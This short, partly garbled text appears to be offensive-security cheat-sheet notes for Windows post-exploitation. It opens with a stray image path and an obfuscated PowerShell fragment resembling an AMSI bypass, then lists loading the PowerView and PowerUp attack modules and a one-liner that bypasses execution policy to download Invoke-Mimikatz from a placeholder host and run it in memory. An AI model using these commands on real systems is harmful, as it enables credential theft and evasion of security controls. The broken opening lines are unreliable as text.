 Non'+'Publ'+'i'),'c','c,'  ))."sE`T`VaLUE"(  ${n`ULl},${t`Ru
Import Local file
Import-Module .\PowerView.ps1
. .\PowerUp.ps1
Importing your modules
Import in memory
powershell.exe -nop -exec bypass "IEX (New-Object Net.
WebClient).DownloadString('http://IP/Invoke-Mimikatz.ps1')"